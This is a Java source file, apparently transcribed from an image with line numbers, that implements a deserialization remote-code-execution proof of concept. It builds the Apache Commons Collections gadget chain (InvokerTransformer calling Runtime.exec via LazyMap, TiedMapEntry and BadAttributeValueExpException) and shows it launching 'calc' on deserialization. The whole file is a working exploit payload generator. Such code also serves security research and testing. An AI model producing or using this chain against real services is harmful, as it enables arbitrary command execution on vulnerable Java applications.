 1 /**
2 * @author 浅蓝
3 * @email blue@ixsec.org
4 * @since 2019/6/25 17:11
5 */
6 public class SerRce  {
7
8     public static BadAttributeValueExpException getObject(final String command) t
hrows Exception {
9         final String[] execArgs = new String[] { command };
10         // inert chain for setup
11         final Transformer transformerChain = new ChainedTransformer(
12                 new Transformer[]{ new ConstantTransformer(1) });
13         // real chain for after setup
14         final Transformer[] transformers = new Transformer[] {
15                 new ConstantTransformer(Runtime.class),
16                 new InvokerTransformer("getMethod", new Class[] {
17                         String.class, Class[].class }, new Object[] {
18                         "getRuntime", new Class[0] }),
19                 new InvokerTransformer("invoke", new Class[] {
20                         Object.class, Object[].class }, new Object[] {
21                         null, new Object[0] }),
22                 new InvokerTransformer("exec",
23                         new Class[] { String.class }, execArgs),
24                 new ConstantTransformer(1) };
25
26         final Map innerMap = new HashMap();
27
28         final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
29
30         TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
31
32         BadAttributeValueExpException val = new BadAttributeValueExpException(nul
l);
33         Field valfield = val.getClass().getDeclaredField("val");
34         valfield.setAccessible(true);
35         valfield.set(val, entry);
36         Class<? extends Transformer> aClass = transformerChain.getClass();
37
38         Field iTransformers = aClass.getDeclaredField("iTransformers");
39         iTransformers.setAccessible(true);
40         iTransformers.set(transformerChain,transformers);
41
42         return val;
43     }
44
45     public static void main(String[] args) throws Exception {
46
47         BadAttributeValueExpException calc = getObject("calc");
48
49         ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream
();//用于存放person对象序列化byte数组的输出流
50
51         ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayO
utputStream);
52         objectOutputStream.writeObject(calc);//序列化对象
53         objectOutputStream.flush();
54         objectOutputStream.close();
55
56         byte[] bytes = byteArrayOutputStream.toByteArray(); //读取序列化后的对象byt
e数组
57
58         ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(byte
s);//存放byte数组的输入流
59
60         ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInpu
tStream);
61         Object o = objectInputStream.readObject(); //将byte数组输入流反序列化
62
63
64     }
65
66 }
67